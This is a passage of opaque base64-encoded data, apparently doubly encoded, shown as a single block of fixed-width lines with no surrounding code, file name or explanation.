pQcTE1RUZnVFRrZnY1WmdTUFA4U2p5N1FhNkpHZ1RQTXFuc3lnVjhETEhEaWl4OG9XZUgzWHBLVkdqb
G1PR2FvQjRPK1lGN0VKaG8rQ3BpRm1ndjJVbC9pUVNXYmJzVXpDRGk2OGYyeGdvRmtzc0VhR0lrTGxF
NzdHMjkvTkQzdUptelVFZ2JINE45U0hSTU5QUy8vZC9wWWM0ZEFEU2svTjNPZlN3WHpXQllLZXB4Vjl
nU1VoUUx3YzA3eTVwUEZVaG53KytSOS9wRU03WUtlcVE1NHFMcHhucWh6OEdCL0JJSit5ZGU1bGhrai
9YRlFMcGEwZ1lqSHRpbE84dzhKaUQ5ZnNHSjlEeW1GdjdKVUs4dzR6MHM5bjVqdUFRUlMvaVdsajc0e
kxzOTl2VCttN3E0OEs5MUpkTW5JR1gySms0Mzdmd2tVdDdnYW02TkxoVUozMU1LbnlJdjYycDZ2Sm1k
cEpJVEI2UFd5Vk1iR0diT2V6ei9mUHhXSHZNdmIyVVhaL0s1c0ZYc1NURGI0dDFzaW9YeHhhSEhGTlR
hWTJsSVdML3hFVEFRZ2ZiN1V6SVVRcjR1Q0g5NDBBSkRudlMrTjA0c1p5TTh0SExPUlp4SWYrSUl5Q1
Bqa3pqT090YmNWa2xGdExyTlE4S2ZEVTdWOGFHc0VDbkpER0RsN1JuMnQ4eHhmbTFVc0l2bldtYk9QY
U94UnNTbmJmeWxEL3N4TWQvVGpVWFNnN2h2OHdmbWtLTE9wbkpMZjI3ZlpsNUJFK2RlNDBpUm4yVHh4
M0NiZHdMNWt0ZVoxQ2RKVFp3N0tpWHJ5MGUxTHBQMGRTbDBjSkZ0c283MG9GNHRpQVVIT2NnSEdaVHN
lY1VrbGdORytlbkZQTjB0dXQ2aHNGdW9XTUVvR2o5WmlIcHZPeGxKZmxaT1pQVU5DYlBZWWhMNkV4SE
8yY2xWOW5OODZkNDdwdGZKWTh6b1NuMXR0ZHVxZEF2ZTk3L1lVVEFRbTJVTG56Z2VHVUZVcUhVUzVlN
ExZRVkyRHJDbFd2eHN3OFp6SmNjeGMzN2E0eVZYODVIZXlDd1M0VURrU0l0RGtnS05HbjF0dGR0MTRn
VnBrdWQzWTNRdHMvbW9hU0tkYUJRYmtYeTNtQXUrbXdrWWRFSmJtUTYyOFNRSFVubjc1T3FaTmV1YWo
3akpxSm5QQ294bXVOOGRnTDVZZThmUWRmakF0bExIZHNNQnJQTERJVGlGMFJYVnJ5SFIyTURTSUpOdn
JIdng4ZWJoa3hnZlpTUXVXQ2JEdVFCMTM4RUxMNzR0d1RZVEJGMTg1M0w2eDgvMmY2SzU0UHdObFUrN
EZHMGlaYnBoV3J2WjdSdXExVndXbW5UYnVkQTNhVzQ5Vlg1WnZjbTRuODBvYTNnbW9mem9GZ2RFQzds
TW1sc0RhdHFZWUFIZkFPdVBVSm1lVEtacEl5YWNEQUJ2Wll5OCs2SVBBRmFqTlc1eFJGQ2ZmcStUaG5
oK2p3Q0dQWFl1K1dQVUxqQmNEQzg0ak9iZlM1L2JGQ0QyWjA2SER1OEpIWGZrc1pBbks4UEFqd0lDUW
Fnd2FpRDQ1SWxhZ0cvTlBVd1pYbzFuSXhYMXNUb3BWdnJJVkF6ZDkrMWVpVnN3TWdyWTE0OGx2NDcvW
Wt1bm5weDgwd1R2eTAzN0FaUndFanBXSDdKcVRJczY3SGJWUUZWc2k0NURaRnB1UXJZL3FTSUE2Q3V2
aXRpWlNzN1VvcGRsZDZEZlNRVzY2Ly8wcTVnanJ0K2FvMWNXWkh2MzFZL2E2VGdiSm42TWovMzVZUkF
TbE1lUkZoNHdwQm9pWTIvOU1WbVRUa1VsTkE4OEpDd3dudzk5QStUMFJVTVZGK0FiWmtEZWNaZEpwaU
5YSEdoWU9keFZCS2xNNDJXRjE3MHBjRFp0ZWU5bTQ1aU93emNMWTcrYXVEYm84MC9pSndKWGNHdmNBR
0U5RWk1Q2llVG5SZTg3UjI5eElXMWlNcVNHT0I5czhKSGtBb2pYUTVncjQrOEh4SHFwMWJpNFo3QUw5
TjJjUTNtQm1vWG9xOFM1T1NremRBdXZzN1ArNFRNeS9VL0MraEV1VHFRWGpyMmpFb0ZhZ0JOeUNyS2p
MdnUxOE0wNDZMeVpJRkx6a3NlRDUxdGpscHR2ajkyb1F3QTNKcGdrVmJqL3hyYzJQL1k0T3E2cGdoTm
crUFhYZGlGRm9PcSswOEcwOWJDamQwUFkvOE5IOHJQdk9VVldtU2FYY0luY2JNK1JKUmh0YnFWaGlkS
mNjemV0cHBpdGRnV0dOVXphMTV6ZUUySDIrNm1sOGpzQ0NOSU44c1c4RGRuTERVQlF2TWpvcmlVaTNl
b2dvOCtNTW1FRWMrclUxaDAycnNHeEh1NFp1LzFDQUcyT2NaejVscmtsYUF3NGpXbjVwVVg5WVlwb2Q
rUm5pTmZPYk5qMHBlY1RMZmluOHBlODBiV0dUbnVmOTFjV1ZGM1lIYTJxVG9jRFhTUmVlb1ljMU1TWk
VKZ2pBWDBmS1grU2RWSEF5cGJFQkRHd1FQR2s4ZktSOW1EVERSZ2VnYTQ2dmZLSjNyR0NJWUxrNzhnN
EljVzkxOThFeVUrQ2dHQzhray9wWEpvaU1XRGltNis3bkJxOVJHYWpOdXpYVDZCUFRmNWZsOWVQaVk5
VEFSeDhPZzZkZVBCbUhGY3RYZ1JYV1ZVWWRTUDh1eHAwN1JJTU9LV2VrcE1nUlhnZXlTWTFOaVpqR3l
ueXhaMG1OUlVZb0ZqRk9VRGNHUVYxYXY5WjQwK3NxOU5oU2RXcmloT0RPUDg2WnFDYXozaWhVRkx6b0
VweGtiYXBhVk5acUdpQnlXUXpvNGVDR3RZTEJodFRSYU04MjZEalhERmhQeXlSTnVGYjdGcDFETDR0L
3dtSXFPcUMxNFM5ZVdHOE83VkY3M2pGVklqWTVVbDRnQVlESnBVLzRubE5vQXEyMmNRakt6S1hjWFow
TFpYQTNzajR5T2ZBY0hCTEduZW53WEJIMitaa05oNGVoSjVaaFdBN3RBK2hmSjNzQjJjb2xqV0UrTmR
wU255YUliVjRrZzVYLzQzR3E4NWEvMHFtTllOZ2xKblp0VXdPcE9HWDZQVi9heWRTMUJ1azhMbFpuV0
RIUUhRY1E0ODdRYTJUbkt3cmtMbVYzWUs0eHE2NjUweldOTFdNNjRUQ1MrN2RDSkRJSGJSZUlEY01yZ
U9WRUpDd1ZiaGF4N2h3RUtyL3IxaVZMMjhTbXI0ekk2V1VIc2xMb2hwYjljYlVlLzR1QUhEYVVDTk9v
QjVRTWNKcVcyRkF0YUJ5L1I4RHlFRU83T2g3WWdnRXE0RFNKZkY3SHl5YUdKQ2VCVjhOZ05BWGJYTVF
Ld24rWmtVZk5DZUEvcDRUNjJ0SXR4aG1Xd3FhZ2RaR0swVEtxdlVuZmlsLzAvQUVzaFZxUzJOWXE2eX
p0Z3A2VXV6dEFWUVJ3VzVVT1phdUtkMDdSRUhVN2hrQlp3aGRtN0xZZ3crbGF4YlhlTXFBalU2QXJSa
nB5bFpvNlFTMWNiWHJYSXZYb0RMc25MQ01TQUZBM2NIYU1nallBczN5VStJdGFUN1VITURzam5saUhO
dldjekVoY0ZENmE5ei9LSEx2U2d4T2lqbFIxZjcwYzB5a0JRcEpJa2hycEdVRXd3WFZib0RDeU4rR2t
1VG4yMnF2cFJJd2VERzFjN3VIemtZQW9lUmFFd0o5V2xueElKSExJdEhQK016dGZZWklRaDN2ViszbX
VwUjFrM1oyaVBkUitndjhVM0VacE4yNG9KdFlQSVF3Nm04QW16VU1TdndPTmIvQTFSa1FiY3RZQmNCV
G15YjlleDBvNkM0c2VTNVMyTXNpQlo2bEN5dlJQREpSN21wZHJaM2pCVXNucTdlSXVqK0pvQVRnV0Vy
bFhpWUNGemZaZDlQQ05vdU4vTHNPdVAxTlRhVVVCb2ZjaGNHVFkyeGdOQk5uR0pEQlcwWWE1SWcvSzJ
LT3AvVW9mZHlLZEdKSWV1ZjQvZTI3ZjIvdlJWQ2dHbkFGMUVXUlBSOFdoZEhuNU9aOTNJdFcxU0VzYj
R2T1dwR1YvdHdLVzczeXpDUG8zdFZFN09Bd3E4ZEZuR2VraWhYUGdxRHU2MnZ5dDBQN3NCd3NOR012W
jVkUXF4WDlKa1RKYkFCemsvbndzWHdseGJyL2pScGNWaHU1d3RaaGR0OW1VSkJ3OUFUSlMySmxhNmts
WFE2Tzl2cDl4dERyWTRnUlBLY2RWR1NQRmZqQ1J0bXc5NGxCYVQxSWdGVEtyS3FwWEhCeGVETUV5T0p
oRE1jbytwUFpDajJxRjdRYWtseFl0bTZGSktPZGw5SlRPVXNNVTFVejVDaEVqck0zdkE5YkhlWnByK3
ZFZHdhdWEyaEkyT2E2SGxFODVuMHlIOXFQT29GMHplaWtwZW1ONXlPM1p3clBxTWt0aFREYXFFcnhiV
kZCV0lzdkpEWGg4S2pKUEgyWHBXVFQzT015TUJFOENMNEFvTWdzUHBuMVQ1TDZORy9YdjA0bHpJaHl4
azFOSWNIdDM3eHRabE1MZ0U3cVFvV0w2OVJXenRqZEhLUzAzWTFRLzZyZzdKMTdmZHdxdmdZbG42d0k
1cEFhc1hLd1hDMzMvL01ieVNKT1EwVnp1cUZPY0M5c1owRFEreVp4c1JObWEwMG9nbTlpY0xZcHRqQ2
1acG1VdzUwNGxTWVlGejlSUmlzdGVrYTZkL0ZRRzlMUk1wUUhwTHI3TUVGb1V4RUNmZWFsdjVUbWYvQ
U1FSFlXQ3ZEbTNxZ2RUYlRMWWoyQUJCSjE3VFNEczRSbWowUFd4bVVKRFNWUWtIYndwSm1oK0xJa1Zp
bmx1S3FFU1JOWkRXNFZ3bG42MFZZdXJWeFBvUUJzZExRQWtwMjRtNEpubjlJcVFUN1ZQeFQxNEhyRHA
yOFlmMVVaR29sUmpIQ2Y2QTVDa05YbFNEYWZObFhHSkJkMGFFZlBTVDZLVmZBb2JPOUhaMkRFejFYdX
VSMWpOUnZ5R24weXQvazloYlRqVERpWUEzN3lxWE8zOUN5YzN3VmdHdGxmb3BKd3orc2NOOUYwYkVhM
3NKSW9KUVM3UlRDWU5adFN0QUtwZklyaHFPVzZkNENEVk5GVHB5ZHNwQUNxQUFiT0VvTkFMYzJKcSsw
RnVDRGZsSXhVRDZpdUlXWUExMWk2R1JsbzB3SWYwOXljWStQRmpBQmhXUHFUQnM5UWN6RXpNQUdlSGN
uZFpSUm1mY3JXTG1lOXZYUm1kc2hVSkxkQU55SXdkK3FaMENJVk9LeWFKZWVOc3FTTDY4NC80RkFHd0
FyY01rSUlVN1V0VEtYb1VCZ1JZTEptYXJ3RzFwV2hpL2xCT1dLT1lOWHh0anBnTHJELzl1NDJ4YkJGV
kdSRk85RlozbnpyK2RJSkVuTDRwY2lkRlZ6WktrZ2FkY0J4d1UyVDJUdU9GYjFPS3dUOXFJOXkxTlJq
Q2krS1ZoNjF4ekVDRUViWldidE81TUk4SkxBMm5DZ0FwVGRoSldTWXBmZFQ5bDJDR3dkTWgzSjhabE0
rVU9iUWpGcXJZM2NiaUZ2c2NyQkQ5Y3hoVHIraFFkeGphTTl2bGVSNHhybVBkN3QxaHN4RWJNQVdqTX
VnZmhCMjRkR1YvM2E5bUZTbzlRNzFjQXh5Z2htS3puNWlRN2prdUIvZVZqN0psczErQjNxYW1yZHBWT
0hOWjJpRTFib3FmSHVCT3hSbkhha3YvSTYvWm9jbFNWbnlUOHBVWmh3dzZHTUxyMEM3STlqMmZPVFB3
eVhxbEx2czJOQWZMYTdCaVBpbU8weGNEQ2hKYi9GTWd5dlc0M29GWkE4OU1jaFJZQzVWbWw5RjU2cnV
lNGNjaUltMnNQZ21kZFA5dXZUY1dDc2ZwaSs5SXhaKzlBWEgwb25TWXlqZ2FrVHNCd2RYY2ZkbzVlNE
VVS1ZRN1UyU2U1N09wcTVwRmMwWksrV3d4NSt3Qk9lN2JFTjlDTTFQWnJSMG94aXdZMkJ6L3RoTGttY
1djV0pBdEtoTE9UTWJjaGsrYWlhT2Y4cmYvd04vaUxwSzVJUDlwSmFiREl1RkdaMG5mUWNMS280SWov
RStteEFzN21CTzhRaFhxd0pjYmhzeCtIVG85RjBXWGk5SlVZd1NlbzhqeVpScEhWekJGWFZuVE9sK0Z
HZUI5Skw4R0VLNXI2cjZsUTNNUXkrdmJ6OG1qU2VQTkpqcmdneDcwbU5JMzBBRWhiQU84ZVdBbUJ4Nl
FIZXMvUTJYYU1vZE5uL0p0b1VJaTY2ZlQxc2lqOVpWSStBdE9TZVZDTWVpb2ZGd1pLd2VhSVM0VWxaa
k95elJsMm1GbU5QRlN4WnYwbVd5QUJYTXlrRk9JRHJHUHNUVFgrZlRDZWVSWWZBRlhnbDBwSWhmaHVt
UzJxWC9raGI0V3h4alJoUjZNSE03TEF5dDArd2JDSklkbjRDZmxKU1N5eUdDekdXajgvZk1NWVRZUDV
IMFdPUXZSb2lhUDRVSEd0Z09rZVl6VnIvbWNNYzlKd0JXbDFIUjhMT3U5ZnRkWEVPdmpPMjJQRXlYVm
5DOXBjZmJtUDRHNFpQQ3ZPbmdwWUZhMlZwL29xZXk0ZEhHRE5MTlVndkNNdkFlZUp6MVBuS3paLzBNM
W1hc2tBbkNiMnZTdVNMZzNyQ1BkNEY2WFFYZ21IdW5LMnEzSFVieFFrRFd0aHJTZXlhbEQxc3lTOEYy
TUZpMWVqUUlrUFdYc2IxN20rZ2RWbTVPOW8zU1VQTXhXcHA0SDVsR0FMRG9VbHpkVXBEM3lta01aS0Z
VMitKRmxSam56RUVhQk1IQ3BxZ2x3M05IS0VoeVNtckJlWTljNWdCbmEzcjZTNHpTS3pZWjdrMitSRi
t2YXIxTGE5MHZqNEg4aTU5SzBuUFdjU3lMRkVxME56T1BZZ3NXdmozU29pcGV1dStIS2k3dWZJWk5RZ
1YwcUpYV1JTdENjYjVYZmE2YWZPLytiQUQ2bitvWHpmTGFLTDAwWHBoeHJ0dlpubDlDWFpXdmFodk92
OHNsMnVnK2txU2RHalR4Z2Z1bTVKbE1qbElEdWNFZU1WK0JhUUF0b0pRZk9CQjNZOGZtNzFxVmZ4ckd
RQ3VnYlowVVIvcmg5YTlnN3hNdU4vQlcwWDAzVW0xYUxuajFzZXdsQWkzNlN1U25jQWY1ZEI3NkJ0Zj
lwMUZhZlI2Y2VLTDF1TjBKRk94dG95QTY1Sjl5ME80OHJKckdRWlJIWUFwSGdqL1dRaFVjendtK1Ize
DRXUmd1RzZaNnVGRThLQ3NYVTRHczFIWFhTMnpReC9MazRKMkxZMG9SbXZ5dnZKODZoUStXcE56QmNI
U2xkYURVZWlHVDhVeS9MdkowTG1sYTBqQ1JyMVZEdzVhZXRJSEdhY2ZwaEF3bUhRS08zc3lCbU9jZ29
3dkdEYnNLQ2pnYWRUeFBtZyt3L0NNQk5laXE4K3RiZmZJbTZLWEZESU5IWlBYWmtsK2Q5U1dZSnFKL0
NGUW9HQlNITkxkOHZpNG9NQ3dDaFF3UUM0ckNZaG9LcldvWVBFbVlFbVRNaUFsTVczdmNGVU5aY0ZST
ytHVml2Ny93b2hoVmc2RlUvVkZsbVhLa3JYY0xlUE00TVRNZnJKR0RwY2twWFpvdFppRGlob1hMYlJX
Qi9HdG5xY0ZSOU1lUTV3M0Z6N3ZxZzJPdnJFWWMvTGc2TWFkeWhLRllVZ091QVVuTFphUjloaXZjN2x
weG9DNkNQTEcyRVMrS1MrMDczbnFZWUgxZk9ZTGYwU1puSEFoakRtRDY5QTM3SzhpMjh6ZGRvVEV6cE
xTZmVTMlRtT2JSdnBvMk5LUzdWVDhzY2xYUTlDdWRvaWpSTkUzVjJPcXhTczArVS8zOXhaYThiTjN0K
ytQSmZQR2VxWksxc0dXUkZaVDRTdC9lOXlTcXB0dGw4QlkyWVM1V0NqSWc1RWo4dThNaVpkVnJpS3Vm
OTlyYktObkczNERiR2NWdlF5dm9BVTI0RG1INVFiQnBjRHNYMTVoUTU2WFd1VS80Tkwva2FNTlpzTnk
ycTg2UXpNOEhMQzBmRWNQQzVsZk4zRWFoQkZmSWpiRXVYbEVPYXVNTXpBOUJkMkVQMnBCUVZYZUFPT0
NNd2xFUytFeDhCVVJ0bElidDhJZnptU3BxUmluaEFDQ0k4OWNQaFJVclQ4Ykhjd2d6WWQ1bW51OHJ4Z
DVoMnRVOThsYVJPUDJmT0dYK1piWGtSZFhPRkxqSjUxS2czdlFaamZpdmJGM0d2K0QxUHR2SzJOWFFz
d0NROXZseFFSSlBYK21VK2FlK2pRQ0xxOWZsTUZZMVlQdVkvdllsbjB5RDhDZFMzQ082SWRBRW1UT0x
UL2dlekc5RnlLcTBpcUt4Yy9mUCtpbWJyRVMvWFV4Y0NoTHBLZzZ5dG94eWQ0NG11MUYzTU9jSGQyZU
lkTVJXRWN2aW9tQWpGajlNamhLVHppbHprOVJmdUtHb2hmVklzc1ZPSi9yZ2sxdFB6bFNka1RkQVptS
jI0SExpUnlxOVRCcHM1VTRBOXU2aExCK2F6MGk4cnZIaTBEVW1aN0lPU3JOY0lwc0dIV2RPMFVyUGlw
TXJuMHhTWmtNRDhKWWZZV3B0NHVZUUtuc0pzY0dqOXRVQjlSR0ZCUlZNb3pmQ0t3NHIrOWUwMjlrcW0
4N0d6Y0JlanpjTGhHM2x4VXJNT0gxL2cwd1pDNW1pd1dIRit3Rm96SWlyUnBtZFpjUzliRUpSRFRWem
E1Tms4TXpSSEdoRU9NdjJtYkdQRVZNVnAvMHJaK01jbTA0cE9TL1dJOUxkNS8vSjBqbHY4UzVGd3YvT
TlFSGU5L1R1aGpiYVJadHE2ZkJ5YXdvME5Fanc4bUpidkhvYXBjYnBXb2tkODg5OEpHT3B2dnRHSG9t
UnNOWEhmSTQwckFlY3o3TFE1SFE1M2JTTFh5YStUT3F3MzRRdTRjbmhvYXUwOXZkSmdwZEsyM1RNVVp
2QlZsSFVKbDA5VlcwZC9NVTI2TE5rYUwxOGE0M2xJV01oSVIrMU5TamhxbVloamhaWTl2TWFlMWtNYW
g0ajZiRENJdDROcE0wTE1wczdpT28rZnlBYm8yL2dqYm5IYWE1aGNCdFNndnRuYnNaTmgySVhRR1JOY
kpaTTFuSHVVZk9XRU8zeDZTNUV2OHlZUytHSGxFRE11WVFsWVdXeXNPU1dJbE9ldkJWTEVYa1pSN3px
QjFibEZGNk1EMUxtNVJWTW1FbG1SM1p6RHpDRkZ3SzJJV3dIMFNJc3g1VUtQNVBvbnhjblJ2aUpWZFl
Wb2hzblR0K0o4aXd3ZjR5bTJYa2FSNU1XWllkeUwwelBXSjRTYjV5YjlWdXkvNDZKMVVienJmZXlid3
NJQy8vaWNDTU1jcC9nYVZya1F4cUk4QURRRmdnU0JSUzkrL1dKTzNjbGJ4L2pyMDFWcDlqY2RtZmM5Z
lJmYXZZS09BMWZQaUF2Yjg0Um00ckhQdFhFdHhzWnJMb2FQR1JwV3BHN0hPcy9rZmdDYUUxSDRNcUph
RXp3TklnM1cvV2tjMSs4akh5cHkyWVQ2NlE5WVZGWkU2anlHUFpNTG5LNHJKSUJuNWZjcC8vKytnMUV
tdVBUMDhNSS9vM243WTdtM3VrT1hITUh6WHhwRmFRMzRyaU5BU1NRMk01VnJnVUx5Mk9iM2c3dWViTW
IxU0habkRvU0l1TVFPUHVEY2dwRkEydmVTZzUxbEFlSThZSy9VOVp6SVBBOVVMWmoycjhhWm9vZHRMb
Fdrb0NKT2RnZUw2OGg2REx1eWhEOVQrYnBUYmdFVm5xU0dSK1FnR0JJUS9TZldLN05FTWlTcmlsTDhm
WHNLK1lQdkRTQVg1amFzK2JKNmphdUd2SWttd3JENENnaUR3aEg2L3NpeXZSODhmZTl6b29sMDZnYyt
wekQ2cGlEQ1Q0TzJNQ05TVVVJUFl1UUdZS09XUy9OdG92T1V5aHpHdXZTTWx1bld2QXhubFdvYjg1bk
hFSUptQ1JLY3lTNzVzVjZSUEh5VkNmcjFUQ21OaVlIaHlRdTR4T3V5UmFaU2hRV01yVzJPaXJHUGllM
EVHdkFqay9MSEk4VHU2TGdMN0d6YkVDem9iQmJqS3BoNVloeks5eU0weVp3d1ZyVk52cjZGODFnVEZ1
OUg0Q2dJaXJZbkJ2dEtqdm1NQjFuWHNKL0lBeDc2QkI1TWF5Ymxqem9WYjFGOUVUSGZpV1ByRkxwQWF
lbyt5SVNBZ0N6SS9SeGtXQU10NllNakF5YWVhTTA1TFVOY3NWdnBtd0lOaklIaU5rSW1NOGNqSUR2ci
tyejZWU2xxT25wSmk0UWlrUXF1aGhNTW94QmlUZlU2c0VyY2hRMHJiMldXRytBeU55TEluQTJ1QVVLQ
UE4bXY5blhTa2tmci9naFNhSzUyak12NmpxUzh6YTJ1K3NjYWI2M3JzTkkxd2NTczZvY3lOYjdZTEUv
WFllemdpdHpqTHZlSUhTajI2U2dNTStMQTRpa1pwU0E2dGxQK1lnRHJqcnlPVWNxWjJRdHA1cHJhV3N
3OXZmVWhiZGRiQjhOVG1FTjZMWElmNFlVWXhIRjlMU3NjNGZRZmdzVzRzdkdyZ0JobUhONGR1K0pyM3
pwcXh3ZzhpUjJsNUdZYm5qVXp4T0VHejRmaUxzSms0Q3RBSUVlRXVVYWJWbFViZkJPS0hEVUEvKzdFd
kk2Wk51bTIrMFFNVXlUL01rN3ZCd3BiRHpERjN3alZNaHR5S0lwd0JJcUxRVWZHOWp0LzFuRmNBRkFP
K2ZYUTVFQ2pXZ0lYOC9SelhFdnVPSXZJc3BSK1VRemxZZTV0S3l1NSt6Wjl2Sy9FQlZCVk5jK2pZcm5
3WE0reXl2WkxIYlg0U2VDRVNlTWY5QlloL3JGRGpKWENWUEFxdVhGNU1ReTB0Zms4UEJ3S0I2YUNvNH
JTa00rSlppdzlqcFlIV0tIbzYwelZYZk1WTWcyVUNKbEZFNkZwMDQvUGROYWNJc3IwWXRLeTgyU0ZtN
2MrNzZ6WXpyVzBBL2h5d0hPUE9mNjJGdUlUNlVhSmVHa09mVDFsdCtXWFdPN21QbVE3WUlXbzlhdzM0
MUc3ekRSc3Q3THhkWjE0QWU1TlV0bUFHaUJEQjV0dkMzOWtQODZ2Yy83VkNWQlFqWU5PM3ByWGpBQit
ETGZyZS9VanZYekFqVDhjVWliMmkrUjdSTm56MGhjd0Q0Mm9SajdJK0swcjVKRHVOdzlFdW80d3NuWT
Rna0xYSmpuMVFSUnViaWdWVVlPYzZpZGZvWDhkajUxSnVEVE9FRVJhK0h4a1M0cDlJZW1qcUUzYVdtT
TgxWlFWR1RtVjV1TDRldDBWWWEzOXZLUWdCK25Zekt2VWo1L2x1eGVCM0Y5MFRJMzIwekJMc2IyTDh3
cHZOR0pvcEVkR2puQ1JOR1l5aG5hU0JoTjNiYWVoUEhpVGZZZGhlaUFnSVJsNU01VkJZRzJqUW9ua2p
pRXBjeXk1UHVHNmpxcUliOWpqcmM2Zy80Z1J4NDg3UG83eWgyaytaNWdnTXZ2RkJmU0xxaWt1ZHhjZz
BOdno5QktiVVBOOGFMRG51dXMwY0RFZno0b0xZRThlTHNCeWJ3aXVaSnhraE5RMlovRVY5V29JQ0grS
HlTZmJncTJybEptUWlJTk1va0pRUFlNbWs2VFA0eVRLMGhGcnFlQjdCZk1YTGtrVkxuL0JpQ2p3ak5O
blhERWNuL0ZVSjFqOW5PSVVpckFXZkFJWkxrS1dOV2ZMRVJBc2hDbjN0NTVoM1RiRU43b3F6UkNodEF
OeXg3NWVDZVVZQVg0U25hWXc0Q3JyTVlhWXhUQjlGL0ptT1EveUU3bFBVaWdyY3RMZnhmZG1NbCsvVV
kxcFM5WWVCUkFGQTVTNlpzelFZUE8zc3VoTHBudmsvbVRMQVl0ZEtHdEI3MjlWY0tUcDRGOWVzVEg5Q
U9FbFRWRHNyZHRvdS85Z1RBTVo2aTFBYWtla3lQdXMwWGg1VUY3bFVwUUpFZ1oybFVVOG9FSDRmcFly
c3ZPVWd3YTdsUlN2QUY1QzZLVFJ0ZHNsTGZTT0Z5RUYwV1J6Wm1mRFpXV0d3UmFZTTJUQXZWTll1ejl
yTUFlc2Z2eHp6MERBRUdhbVpSTWhjN2dJNit1cjJiL0ludzJWTW5zZ3l5ZDNRM1RqMWE0ZnY5Q0JRWX
BvTDVYVGZtVGFtb0dMcHNXRGpmQVRXMHMyT3BJMWtxK09QTG1ORDArWkluL1J5ZGFHZjIwdGgvWmNOY
XBubWh2RzZVaHh6ZjAyaUlKWjNheVpoQWl2RDgrekhlQzZBM1RuaUozYXRGL0JBdDhsVnM4R2pTYjQ2
K0JCbU5qRUNKbDNrVGg1T2V6Yk1hV29VSmtkb0tTNHJ0TStJUHBBSFQxaUlkekVLTXpCWU54V293ZU5
ETU8vUDB3OGliazIzYnEvcWI3dzVxMUlPai81QVV0UVI0ZEdEYy9XRTUwZ2xudHVlc0pnb2JlT1hkWF
d1TE9IL090MmNMTzVUWmxEZW9TMDhRM0ZNRVR1NUdUVGxEcnpuK3g5b2ZuMkZ0ejVTaEdISGYyK2VoY
ktsUGJBbUYxaHpmS2x1SVA0bVdZTUFqSS9lWjkvd0NjU3lYblhrdnVIdDFuOVVBT3hlK28wcU5zWG96
VDZWTHR1K2E1WHo2WW5iZy9ObzFBZmpFcW5Eb3lwTXpkOVhoQlNiWldBZXNVY0xlU3FOcm92UDZSMUN
4OFRXbGVJVVFybDhDa1IxRWpyZ3ZDd0tYVzdUTUlEcEJHdVVsa3Nmd05wcFZQbHlmRXlSTjR2UzhOTl
lPbzNLOWlOajVLVHYyaW82WVFRejArd2V4RjRhYTdJTytzL05XQS9SWGY5Qk1kVFFsYlh5WWpNcGVnc
3krVU1YN0hoeEd3cTBMcjFnT05tZy9CRk1OZHBmTmJHUjRXTW9nc09NSVd6NzQzSGY0dFY5MzZWa203
TjIrTSsxaGlJT1RRbzF6RWRjUC9XaC9FS2x3bUZSWUY0VGpYdnFQNTJwdTBUYUc5QjRuY3dEaFdHc2x
GcTJ1VCtQcnhpY1VvclpsZDRGOUQ1N0lwemtOS2o0azgrVEE3aXZ3SDVXajF6Z0UwaUl6R0tjK2xjYi
94dUFZZndnU1M4dG9ETm9MbHEySXJ3MEhCWGhTcWdhNGlVSXhyUTZtempJK2dITXJnRi9rMkZDQlRIZ
G52YTJacVlUTU5kTXBXaFhqTE8wem5BbTdnYUs5U2xxT3FhWVRpSHV5U3NUajFDN3I4V3lUK2FGcFgr
Z0RuTjJCeGZhRjlzNFY2OXQ1c2duNE9Fb0FsUFZjNndxTnhkb0ZnQzJlUS9lUG5xUXBONnVGM0E3S3E
yN3BqdXQ2Vk5sM2dCN0FOK2pNYTk3QzZwL0p5TU1iRENZaGhheUtTVU9zdnZXYisyaDllUHNMRXJJZG
03Nk5KM1M4K2REUmR5N3Q3aFhSZGdNMUpFRVpoWnR1cndNdVhRcFBrL3lwUElSbkVmeHU5c1I3b1dNO
XJlcktnRXBLcGJwQmNNTzJHT2hDOWU1OGxjNXJ5TVhMZi90ZTN0Y3RHb2xjYzQrMlhqbDJLczZNUTVm
UWNhbFFGbSt2ck9tMWNIY3JwUnZvV1NGeGIySGw0VlJyVzRONzFIdUJReXl5bGFTZDZ6WVhYWnhWbm9
TSFRzU29GTlRoNUp2TFBrbWl5WWFpR21Kcmg0T0VTT05TODZtdHNUNXBoQWZ4a2FGWjNsUEg3dTJVd2
52SWNkRGhDL2ltSzAwVmVDWU1hMmJZQUp0K3RSSmZWQmYzbEtXaTdQZWpIc0dSQ2UzbDlxV2prUUhLM
zR0aDkrSW81OWQwQk1CT1hVbG1ha1JHd2UxUHJ6TFFHeUpEZzNtQjVFYnA5c0lCQjh0NFltcHNpbTY3
NW5sVlcxbkpqSC9hcEltNXJ2ZDd3ZkdyMGdzQnh6UEhzVllyZmtGUnRtM0ZUOW1zRmVndFZtUzg4Wit
wYXBXN0NsQ0J4dkExcDB0VlU1bTBaek1wZ3NRMzA3dzdDNXZFNHovZDFLcUU2VWk1T2hUU1A3Q3N6QU
thYy8reTVFZ25lTHJXS2d6WmN3YlJyeWlaamprTWk2UkQ3S3NTSHkvSWd1OVJqWU5ZRkJUdnYrb1RqN
XBReWt6ODBvYjd6Sy82VU1oZFluQXR3dlFVbEpwcGdrQkNDYWs5TEU5NC9EaTBjM0NpQUUxbWRwS3lZ
Uk5HcTlzclJxdVZvKzNkaTdUMEZwRGQ4aXF4WnlqMlVTR3pMN2xDQkpuNjYrTVdkdFhYS0lnUnRYNVV
KRm5KeUt0bHA5dDA3WXlOQ2lXdnV5ME1iV2xseERTUkowMkdPTlJ5MlptL0ZHd3l1NERtcFdYdmUycz
RURkZMeEo0Zko5cnBMN05mTHJ0VDVvRzR6aGlKVktsNTc2N0gwYUVhVEhLTDJTUUg3aVZRbFc4UXUrZ
EZucm8xUmFXcDR6TkxkR2NwekdTNFZvMzZnZkNmcDJKS05UWWt6aXM5enVuSmZhNG16ZVE1cktVZnNJ
S0RMWlFBWUlpeDRKY3NMVUVMQlVMVXFrTHEyUnRwRytzODlsdEpBWUNJaHdkRVpuSFdIbzV3dnlnOGx
nRUliUmI3MG5xS0h5WXN4aEt4V05MZGJ0VnY2aWtZVTRQZHR0dWR1M3MrSmFhbkdONDRaV240QUlEM3
l3L1ovRmdoeUd6K1VPcmFUZnNJdkpPekdxQXJUbDg4b05xUmtOZ3JVbUhjTitjN3BLeW80QVJpOEpib
m04VTdwWXI0cG50Y0VWU3FiNFduUVFmUmRDUHpWQkpXYmJRNnFUb24wVTl5QThuUEdYWFF2eThhVWxt
RmhKa2N3enJYZE1Lb04xTkdKUjhqbTUxcWNOamdLRnNpdGJxMkNGU0lUMTRlQ21CV2IvRVc2MTJ3K21
Rd3dvbFAyWlJTVHlsU2RoSHJTM0Nhb1BxOVZIbzlXNHN2K285RmdZeXNsa2JQRFJ6L3hiZm95dWZ0aE
